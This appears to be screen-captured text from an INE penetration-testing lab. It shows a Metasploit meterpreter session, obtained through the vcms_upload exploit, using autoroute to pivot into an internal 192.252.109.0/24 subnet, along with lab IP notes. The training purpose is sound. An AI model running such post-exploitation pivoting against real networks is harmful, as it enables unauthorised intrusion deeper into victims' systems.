 INE - Penetration Testing Basics
INE Labs
clpolggr5famx9zybyyy41nln.eu-central-4.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
ABP
ES
Shell No. 1
File Actions Edit View Help
meterpreter >
meterpreter >
meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a ro
[*]   run autoroute -s 10.10.10.1                 # Netmask
[*]   run autoroute -s 10.10.10.1/24              # CIDR not
[*]   run autoroute -p                            # Print ac
[*]   run autoroute -d -s 10.10.10.1              # Deletes
[*] Use the "route" and "ipconfig" Meterpreter commands to l
[-] Deprecation warning: This script has been replaced by th
meterpreter > run autoroute -s 192.252.109.0 -n 255.255.255.
[!] Meterpreter scripts are deprecated. Try post/multi/manag
[!] Example: run post/multi/manage/autoroute OPTION=value [.
[*] Adding a route to 192.252.109.0/255.255.255.0...
[+] Added route to 192.252.109.0/255.255.255.0 via 192.252.1
[*] Use the -p option to list all active routes
meterpreter > routes
[-] Unknown command: routes
meterpreter > route
[-] The "route" command is not supported by this Meterpreter
meterpreter > route
[-] The "route" command is not supported by this Meterpreter
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/http/vcms_upload) > route
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
192.252.109.0      255.255.255.0      Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(linux/http/vcms_upload) > 192.252.10
*/root/Desktop/notes.txt
File Edit Options Search Help
*notes.txt
me = 192.252.109.2
demo = 192.252.109.3
eth1 192.183.251.2 netmask 255.255.255.0
Search...
Encoding: UTF-8 Lines: 7 Sel. Chars: 12 Words:
Shell No. 1
*/root/Desktop/note...
V-CMS-Powered by ...
1 2 3 4 8:22